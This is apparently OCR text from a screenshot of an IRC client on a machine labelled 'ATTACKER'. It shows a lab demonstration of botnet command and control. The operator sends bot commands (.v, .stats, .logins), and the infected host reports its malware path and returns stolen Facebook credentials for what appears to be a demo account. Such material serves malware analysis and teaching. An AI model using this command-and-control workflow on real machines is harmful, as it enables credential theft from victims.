 Colloquy File Edit View Font Window Help
(97%) Wed Apr 18 12:21:31 Chong Rong Hwa
!hot! (172.16.175.130)
Style
Emoticons
Aあ
Encoding
Mark
Clear
Search Messages
Search
!hot!
1 member
(no chat topic is set)
n{USA|XPa}fnlouqr joined 12:18pm
the chat room.
ChongRongHwa: .v 12:19pm
12:19pm
n{USA|XPa}fnlouqr: [v="1.0.3"
c="hex"
h="1CA4E2F3C8C327F8D823EB0E9
4896538" p="C:\Documents and
Settings\user\Application
Data\Eweuey.exe"]
ChongRongHwa: .stats -l 12:20pm
n{USA|XPa}fnlouqr: [ftp="0" 12:20pm
http="0" total="0"]
ChongRongHwa: .stats -s 12:20pm
12:20pm
n{USA|XPa}fnlouqr: [usb="0"
msn="0" http="0" total="0"]
ChongRongHwa: .stats -l 12:21pm
n{USA|XPa}fnlouqr: [ftp="0" 12:21pm
http="1" total="1"]
ChongRongHwa: .logins 12:21pm
12:21pm
n{USA|XPa}fnlouqr: [Logins]:
Facebook ->> ngrdemo@gmail.com
: passwordngr
Connections
Disconnect
Join Room
Message User
Console
Info
Delete
Server Port Nickname
172.16.175.130 1866 ChongRongHwa
Display credential
ATTACKER
machintosh
298.48 GB, 78.75 GB free
BOOTCAMP
115.42 GB, 67.24 GB free
.DS_Store
Background
5 items
Desktop
14 items